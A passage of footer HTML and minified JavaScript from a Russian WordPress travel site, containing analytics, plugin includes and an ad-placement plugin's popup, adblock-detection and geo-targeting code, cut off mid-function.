    })(document, window, "yandex_metrika_callbacks");
</scr`+`ipt>
<!-- /Yandex.Metrika counter -->

<script>
 jQuery(function($){
	$('[data-flat-src]').each(function(){
		$(this).attr('src',$(this).attr('data-flat-src'));
	});
});
</scr`+`ipt>
			`);
		}

		var timer;
		
		$(window).load( function(){
			if( unbinded ){
				return;
			}
			timer = setTimeout( function(){
				doc.unbind(eventLoad);
				appendbody();
			}, 800 )
		} );

		
		doc.bind(eventLoad, function() {
			doc.unbind(eventLoad);
			unbinded = true;
			clearTimeout( timer );
			appendbody();
		});
	}

	function jQueryLoading_footer_123() {
		if (window.jQuery) {
			jQueryLoaded_footer_123( jQuery )
		} else {
			setTimeout(function() {
				jQueryLoading_footer_123()
			}, 50)
		}
	}
	jQueryLoading_footer_123()
	</script>
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/po-krymu.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/po-krymu.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/po-krymu.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/po-krymu.ru\/wp-admin\/admin-ajax.php","post_id":"18765"};
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/superfish.js?ver=3.0.0' id='superfish-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/responsiveslides.min.js?ver=2.2.0' id='responsiveslides-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/theia-sticky-sidebar.js?ver=1.1.2' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/jquery.cookie.js?ver=1.1.0' id='cookie-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/custom.js' id='custom-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/jquery.mmenu.min.js?ver=4.2.5' id='mmenu-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.3' id='wp-featherlight-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,a){switch(a=null==a?i.noop:a,o.type){case"fade":"show"==t?e.fadeIn(o.speed,a):e.fadeOut(o.speed,a);break;case"none":"show"==t?e.show():e.hide(),a()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,a,r,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(a=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(r=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==a?n.body.html(e):a(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==r?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):r(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,a=e.data("arcticmodal");return a.overlay.block.hide(),a.container.block.hide(),i("BODY").append(a.overlay.block),i("BODY").append(a.container.block),a.beforeOpen(a,e),e.trigger("beforeOpen"),"hidden"!=a.wrap.css("overflow")&&(a.wrap.data("arcticmodalOverflow",a.wrap.css("overflow")),t=a.wrap.outerWidth(!0),a.wrap.css("overflow","hidden"),(o=a.wrap.outerWidth(!0))!=t&&a.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(a.overlay.block,"show",1<d.length?{type:"none"}:a.openEffect),u.transition(a.container.block,"show",1<d.length?{type:"none"}:a.openEffect,function(){a.afterOpen(a,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var a=i.childNodes.length,o=1;o<a;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var r=i.getBoundingClientRect(),n=Math.round(r.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);r.top-d<=0?r.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,a=60*e.getTimezoneOffset()*1e3,r=e.getTime(),n=new Date;return r+=864e5*t,n.setTime(r),a!=(o=60*n.getTimezoneOffset()*1e3)&&(r+=o-a,n.setTime(r)),n}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var a,r=(o=o||{path:"/"}).expires;"number"==typeof r&&r&&((a=new Date).setTime(a.getTime()+1e3*r),r=o.expires=a),r&&r.toUTCString&&(o.expires=r.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(a){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===a?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,a){return ff.grep(e,function(e,t){return a?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(flatPM_arcticmodalLoad(),c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.arcticmodal"+o.ID,m="mouseleave.arcticmodal"+o.ID+" blur.arcticmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_2_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_2_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_2_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 